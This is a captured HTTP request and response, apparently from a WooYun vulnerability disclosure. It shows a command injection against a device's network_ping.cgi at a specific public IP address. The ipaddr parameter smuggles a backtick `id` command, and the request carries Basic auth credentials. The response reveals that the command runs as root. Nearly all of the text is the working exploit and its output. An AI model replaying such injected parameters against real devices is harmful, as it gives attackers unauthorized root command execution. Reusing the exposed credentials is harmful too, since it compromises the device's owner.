 Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
GET /cgi-bin/network_ping.cgi?ipaddr=mail.staff.sina.com.cn;`id` HTTP/1.1
Host: 218.30.113.65
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://218.30.113.65/network_ping.html
Authorization: Basic YWRtaW46YXJn
Connection: keep-alive
HTTP/1.0 200 OK
-e Content-type: text/html
<HTML>
<HEAD>
<TITLE>Ping</TITLE>
<link rel="stylesheet" href="/style.css" type="text/css">
</HEAD>
<BODY>
<p>
<PRE>
ping: unknown host mail.staff.sina.com.cn;uid=0(root)
</p>
</BODY>
</HTML>
www.wooyun.org